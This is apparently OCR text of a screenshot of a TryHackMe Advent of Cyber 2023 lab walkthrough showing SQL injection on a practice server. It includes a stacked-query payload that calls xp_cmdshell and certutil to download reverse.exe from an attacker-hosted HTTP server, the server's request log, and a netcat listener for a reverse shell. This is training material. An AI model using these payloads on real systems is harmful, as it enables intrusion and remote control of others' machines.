 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
10.11.10.220
11:23
TryHackMe | Advent of Cy
Best Festival Company
https://tryhackme.com/room/adventofcyber2023
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
odacavoTHM-aoc2023-10-v3 10.10.69.158 1h 37m 32s
? Add 1 hour Terminate
By running the above command, we will set up a lightweight web server on port 8000 that we can use to serve our payload. All the files in our current directory,
including reverse.exe, will be served using this method and will be accessible for the Best Festival server to download.
It's time to use our stacked query to call xp_cmdshell and execute the certutil.exe command on the target to download our payload.
http://10.10.69.158/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f http://YOUR.IP.ADDRESS.HERE:8000/reverse.exe C:\Windows
\Temp\reverse.exe'; --
Note: Ensure to fill in your AttackBox's IP address in the URL.
The above SQL statement will call certutil to download the reverse.exe file from our Python HTTP server and save it to the Windows temp directory for later
use. After requesting the above URL to execute the stacked query, we should immediately know if we were successful by checking the output of our HTTP
server. There should be a request for reverse.exe:
Python HTTP Server Request
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.69.158 - - [10/Dec/2023 14:20:59] "GET /reverse.exe HTTP/1.1" 200 -
Great progress! We've achieved remote code execution and now have our reverse shell payload on the target system. All we have to do now is set up a listener to
catch the shell and then have the system execute the payload executable. To set up our listener, we can use the netcat utility on the AttackBox to listen on
4444 (the same port we specified in our payload). Netcat is a versatile networking utility that can be used for reading from and writing to network connection
You can press Ctrl + C in the terminal to first close your Python HTTP server. Alternatively, you can open up a new terminal window.
Start a netcat Listener
nc -lnvp 4444
1
3°C
Skyet
Search
Fw